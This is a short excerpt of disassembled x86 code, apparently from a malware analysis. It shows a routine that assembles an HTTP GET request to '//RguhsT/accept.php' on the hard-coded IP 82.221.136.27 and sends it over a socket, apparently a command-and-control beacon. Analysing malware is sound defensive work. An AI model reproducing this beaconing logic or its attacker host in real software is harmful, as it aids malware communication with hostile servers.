 loc_3A2B58: ; CODE XREF: sub_3A29A0+19D↑j
push offset unk_3BB5E8 ; /r/n
push offset unk_3BB5E8 ; /r/n
push offset aECD ; 82.221.136.27
push offset aU ; Host:
push offset unk_3BB5E8 ; /r/n
push offset aUaa ; HTTP/1.1
push offset Dst
push offset aTANppr ; //RguhsT/accept.php
push offset aTra ; GET /
lea edx, [esp+530h+buf]
push offset a222222222 ; %s%s%s%s%s%s%s%s%s
push edx ; char *
call _sprintf
lea eax, [esp+538h+buf]
add esp, 2Ch
lea edx, [eax+1]
loc_3A2BA4: ; CODE XREF: sub_3A29A0+209↓j
mov cl, [eax]
inc eax
cmp cl, bl
jnz short loc_3A2BA4
push ebx ; flags
sub eax, edx
push eax ; len
lea eax, [esp+514h+buf]
push eax ; buf
push esi ; s
call ds:send
push offset aNopq ; abcd